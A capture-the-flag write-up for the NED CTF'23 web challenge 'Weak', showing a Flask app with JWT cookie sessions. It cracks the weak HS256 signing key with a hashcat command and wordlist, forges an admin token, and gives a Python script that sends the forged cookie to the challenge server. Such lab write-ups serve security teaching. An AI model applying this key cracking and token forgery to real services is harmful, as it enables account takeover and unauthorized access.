- Published on
NED CTF'23 - Web - Weak
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Challenge Description
"Weakness disgusts me." - Madara Uchiha
Author: Saad Akhtar

Solution
This challenge was pretty straight forward and simple to solve. Downloading the files, we see the following files are given to us:

Let's checkout app.py
from flask import Flask, redirect, request, render_template, jsonify, make_response, abort, flash, url_for
import jwt
app = Flask(__name__)
app.config['SECRET_KEY'] = 'REDACTED'
# A dictionary to hold registered users
# TODO: Set up a database for users
users = {
'admin': 'REDACTED'
}
def authenticate_user(username, password):
if username in users and users[username] == password:
return True
return False
# Define the home endpoint, which redirects to /login
@app.route('/')
def home():
return redirect('/login')
# Define the login endpoint, which displays the login form
@app.route('/login', methods=['GET', 'POST'])
def login():
error = None
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
if authenticate_user(username, password):
jwt_token = jwt.encode({'username': username}, app.config['SECRET_KEY'], algorithm='HS256')
response = make_response(redirect('/dashboard'))
response.set_cookie('JWT', jwt_token)
return response
else:
error = 'Invalid username or password'
return render_template('login.html', error=error)
# Define the registration endpoint, which displays the registration form
@app.route('/register', methods=['GET', 'POST'])
def register():
error = None
success = None
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
# Register the user
if username in users:
return render_template('register.html', error='Username already taken')
users[username] = password
# Show a success message and redirect the user to the login page
return render_template('register.html', success='Registration successful')
# success = 'Registration successful! You can now log in with your new account.'
return render_template('register.html', error=error, success=success)
# Define the dashboard endpoint, which displays the user's dashboard
@app.route('/dashboard')
def dashboard():
# Check if the user is logged in by verifying the JWT token in the cookie
token = request.cookies.get('JWT')
try:
payload = jwt.decode(token, app.config['SECRET_KEY'], algorithms=['HS256'])
username = payload['username']
except (jwt.exceptions.InvalidTokenError, KeyError):
return redirect('/login')
return render_template('dashboard.html', username=username)
# Define the logout endpoint, which logs the user out by deleting the JWT cookie and redirecting to the login page
@app.route('/logout', methods=['POST'])
def logout():
# Delete the JWT cookie and redirect to the login page
response = make_response(redirect('/login'))
response.delete_cookie('JWT')
return response
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5002)
Now, the main function that stands out is dashboard, because, in that function we can see that the JWT cookie is being used to verify the user. So, let's see how the cookie is being generated. We can see that the JWT cookie is being generated in the login function. Looking at that function, we can see that the user is being stored in users dictionary and then the JWT cookie is being generated using the username as the payload and the SECRET_KEY as the signing key. So, we can simply forge a token using the SECRET_KEY and set the username to admin to get the flag. Let's checkout dashboard.html to see if that's the check
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dashboard</title>
<link rel="stylesheet" href="{{ url_for('static', filename='style.css') }}">
<script src="https://kit.fontawesome.com/a076d05399.js"></script>
</head>
<body>
{% if username == "admin" %}
<h1 style="text-align: center; color: white;">Welcome, {{ username }}!</h1>
<p style="text-align: center; color: white;">Here's your flag: NCC{t3st_fl4g}</p>
<br>
{% else %}
<h1 style="text-align: center; color: white;">Welcome, {{ username }}!</h1>
<p style="text-align:center; color: white;">You don't have permission to access the flag.</p>
{% endif %}
<br>
<form method="POST" action="/logout">
<input class="logout-button" type="submit" value="Log out">
</form>
<br>
</body>
</html>
Well, we can see that the flag is hardcoded inside the dashboard.html and the check is we have to admin. So, let's register a user, then get the JWT and find the signing key. Visting the website, we're greeted with the following page

Let's signup first

We created a user with username and password testinguser:testinguser
Let's log in now

Now, let's check the cookie JWT using the Cookie Editor extension, we have

Let's try and decode this on jwt.io

Now, the way, we can abuse this, is by simply storing the JWT in a file, use hashcat with a wordlist to bruteforce the signing key. This is the wordlist that's most commonly used when brute-forcing signing keys. So, let's use this wordlist and try to bruteforce the signing key. Firstly, let's find out the hashcat code for JWT using hashcat --help | grep JWT

So, now we know that the mode will 16500, let's use the following command to bruteforce the signing key
hashcat -m 16500 jwt.txt jwt.secrets.list
We get the following output

So, now we know that the signing key is:
2839aab1-1155-4b5c-a606-4a3b4eafc706
Let's use this to forge a token and get the flag. Let's do this on jwt.io

Now, copy this token and set the JWT cookie to this token and visit the /dashboard endpoint

And we have the flag
Flag: NCC{jwt_w3ak_s1gn1ng_k3y}
Now, since y'all know by now that I love to automate, let's write a single python script to get the flag for us, assuming we already have the JWT Signing Key.
#!/usr/bin/env python3
import requests
import jwt
import re
url = "http://159.223.192.150:5002/dashboard"
key = "2839aab1-1155-4b5c-a606-4a3b4eafc706"
username = "admin"
payload = { "username" : username }
jwt = jwt.encode(payload=payload, key=key)
r = requests.get(url, cookies={"JWT" : jwt})
flag = re.findall('flag: (.*?)</p>', r.text)[0]
print(f"Flag: {flag}")
Running this script, we'll get the flag.